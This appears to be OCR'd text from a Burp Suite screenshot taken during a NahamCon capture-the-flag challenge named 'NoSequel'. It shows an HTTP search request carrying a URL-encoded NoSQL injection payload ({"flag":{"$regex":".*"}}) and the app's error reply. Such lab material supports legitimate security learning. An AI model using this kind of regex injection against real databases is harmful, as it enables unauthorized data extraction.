 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: challenge.nahamcon.com:30927
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge.nahamcon.com:30927
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge.nahamcon.com:30927/search
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 query=%7B%22flag%22%3A%7B%22%24regex%22%3A%22.*%22%7D%7D&collection=flags
Response
Pretty Raw Hex Render \n
79 </div>
80 </div>
81
82
83 <div class="alert alert-danger">
84 <h4>
Error
</h4>
85 <pre>
Only regex on &#39;flag&#39; field is supported
</pre>
86 </div>
87
88
89
90 <div class="alert alert-info">
91 No results found matching your search criteria.
92 </div>
93
94
95 </div>
96
97 <footer class="mt-5 py-3 text-center text-muted">
98 <div class="container">
99 <p>
NoSequel
</p>
100 </div>
101 </footer>
102
103 <script src="
https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.0/js/bootstrap.bundle.min.js">
</script>
Inspector
Selection 50 (0x32)
Selected text
%7B%22flag%22%3A%7B%22%24regex%22%3A%2
2.*%22%7D%7D
Decoded from: URL encoding
{"flag":{"$regex":".*"}}
Request attributes 2
Request body parameters 2
Request headers 12
Response headers 5